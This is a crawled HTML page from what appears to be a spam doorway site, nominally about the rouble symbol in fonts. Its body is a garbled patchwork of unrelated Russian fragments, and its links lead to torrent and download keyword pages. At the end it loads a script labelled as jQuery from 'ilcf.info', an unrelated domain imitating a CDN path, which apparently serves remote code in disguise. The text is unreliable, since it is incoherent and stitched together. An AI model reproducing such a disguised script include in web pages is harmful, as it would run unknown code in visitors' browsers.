

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-simvol-rublya-shrift.html
body_size: 3028
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Символ рубля шрифт - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Символ рубля шрифт</h2>
                            </header>
                            <p>Сборник рассказов Несвятые святые и другие рассказы , архим. Тихон Шевкунов. Читать онлайн. Сборник рождественских рассказов русских писателей. Александр Куприн. Елка в капельке. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. По результатам электронного аукциона цена была снижена боле чем на 25%. Победителем Мы не дадим подняться ни одному национализму, а те националистические движения, которые. С.И.Ожегов, Н.Ю.Шведова. Толковый словарь русского языка (С-Я). Знак (символ) рубля. Знак рубля для сайта. Как использовать знак рубля на сайте. В данном разделе представлена библиотека бесплатных шаблонов ценников. Вы можете скачать. 
Чтобы символ рубля всегда был на вашей клавиатуре, вам нужно выполнить следующие действия. Знак или символ валюты — буква, лигатура, иероглиф, слог, специальный знак или символ. Вес монеты: 3,00 гр. Толщина – 1,50 мм. Диаметр рубля – 20, 50 мм. Гурт – как обычно, с насечками. 
В данной статье Вы прочтете все про символы, которых нет на клавиатуре. Альт-код, html-код. Казахста́нский тенге́ (каз. Қазақстан теңгесі; м. р. нескл., произносится , qɑzɑɣɯsˈtɑn teŋgeˈsɘ. Этот бред даже читать не хочу, не то что учить. В природе мужик всегда сильнее, он самец 
Аспро: Next – это универсальный интернет-магазин для товаров любой тематики с полноценной. ТЕЛЕФОН ГОРЯЧЕЙ ЛИНИИ: 262-01-04 Адрес: 660123, г. Красноярск, ул. Юности, 11. Руководитель. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-biznes-plan-sushi-bara-prezentaciya.html">Бизнес план суши бара презентация</a></li>
                                <li><a href="ok3ztz-raspisanie-avtobusov-400-do-tushino.html">Расписание автобусов 400 до тушино</a></li>
                                <li><a href="ok3ztz-skachat-pauer-reyndzhers-1-sezon.html">Скачать пауэр рейнджерс 1 сезон</a></li>
                                <li><a href="ok3ztz-foto-reshebnik-po-fizike.html">Фото решебник по физике</a></li>
                                <li><a href="ok3ztz-vnutrennee-stroenie-lista-kamelii-shema.html">Внутреннее строение листа камелии схема</a></li>
                                <li><a href="ok3ztz-goluboy-kruiz-skachat-torrent-film.html">Голубой круиз скачать торрент фильм</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pesnya-72-skachat-torrent.html">Песня 72 скачать торрент</a></li>
                                            <li><a href="ok3ztz-kinoteatr-rivera-biysk-raspisanie-seansov-cena.html">Кинотеатр ривьера бийск расписание сеансов цена</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-panasonic-kx-tcd245ru-instrukciya-skachat.html">Panasonic kx tcd245ru инструкция скачать</a></li>
                                            <li><a href="ok3ztz-anglo-russkiy-slovar-elektronnyy.html">Англо русский словарь электронный</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-minus-pesni-vals-anastasiya.html">Скачать минус песни вальс анастасия</a></li>
                                            <li><a href="ok3ztz-kniga-ucheta-alkogolnoy-produkcii-2015.html">Книга учета алкогольной продукции 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-tda7263-usilitel-shema.html">Tda7263 усилитель схема</a></li>
                                            <li><a href="ok3ztz-obrazec-grafika-smennosti-skachat.html">Образец графика сменности скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
